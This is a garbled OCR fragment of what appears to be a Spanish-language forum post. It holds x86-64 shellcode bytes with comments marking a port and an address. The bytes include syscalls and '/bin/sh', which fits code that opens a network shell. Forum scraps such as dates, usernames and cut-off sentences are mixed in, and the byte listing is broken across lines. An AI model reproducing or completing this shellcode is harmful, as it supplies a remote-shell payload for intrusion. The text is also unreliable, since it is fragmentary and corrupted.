
// puerto 
01
"
// direccion
e6
\xb2
\x10
\x0c
\x60
\x0f
\x05
\x48
\x31
"
0f
\x05
\x48
\xff
\xc6
\x48
\x83
\xfe
\x03
"
bb
\xff
\x2f
\x62
\x69
\x6e
\x2f
\x73
\x68
"
08
\x53
\x48
\x89
\xe7
\x30
\xc0
\x50
\x48
"
92
\x04
\x2b
\x0f
\x05
\x30
\xc0
"
;
 os cortéis.
3, 19:40 pm por cpu2
»
Unix-like
 Enero 2013, 15:59 pm »
ios al codigo, para que lo podamos entender mejor.
shell